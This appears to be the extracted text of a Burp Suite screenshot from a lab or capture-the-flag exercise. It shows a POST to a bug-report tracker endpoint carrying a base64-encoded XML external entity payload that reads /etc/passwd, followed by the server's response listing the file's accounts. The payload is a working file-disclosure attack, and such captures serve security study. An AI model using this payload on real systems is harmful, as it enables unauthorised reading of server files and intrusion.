 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.129.204.162 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.204.162
3 Content-Length: 341
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.129.204.162
9 Referer: http://10.129.204.162/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCiAgICA8IURPQ1RZUEUgZGF0YSBbDQogICAgPCFFT
lRJVFkgcGF5bG9hZCBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bdGl0
bGU8L3RpdGxlPgoJCTxjd2U%2bY3dlPC9jd2U%2bCgkJPGN2c3M%2bY3ZzczwvY3Zzcz4KCQk8cmV3YXJkPiZwYXlsb2FkOzwvcmV
3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Pretty Raw Hex Render \n
21 <td>
cvss
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
47 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
48 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
49 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
52 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
53 pollinate:x:110:1::/var/cache/pollinate:/bin/false
54 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 development:x:1000:1000:Development:/home/development:/bin/bash
57 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
58 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
59 </td>
60 </tr>
61 </table>
62
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 2,294 bytes | 59 millis